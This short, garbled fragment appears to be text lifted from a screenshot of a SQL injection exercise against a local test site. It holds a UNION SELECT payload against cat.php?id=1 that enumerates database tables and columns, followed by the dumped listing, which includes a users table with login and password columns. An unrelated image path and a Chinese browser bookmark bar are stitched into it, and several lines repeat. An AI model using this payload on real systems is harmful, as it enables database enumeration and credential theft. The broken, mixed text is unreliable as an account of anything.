 127.0.0.1:8080/cat.php?id=1 UNION SELECT 1,concat(table_name,':', column_name),3,4 FROM info
新手上路 常用网址 JD 京东商城
pictures:id
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password